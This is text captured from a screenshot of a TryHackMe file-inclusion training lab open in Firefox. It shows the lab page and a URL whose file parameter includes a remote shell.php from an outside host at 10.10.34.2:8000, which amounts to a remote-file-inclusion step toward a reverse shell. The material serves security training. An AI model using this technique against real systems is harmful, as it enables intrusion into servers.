 Lab #Playground — Mozilla Firefox
Lab #Playground Online - Reverse Shell Ge
10.10.176.31/playground.php?file=http%3A%2F
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Refresh Firefox…
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.10.34.2:8000/shell.php
lfi-vm-thm-f8c5b1a78692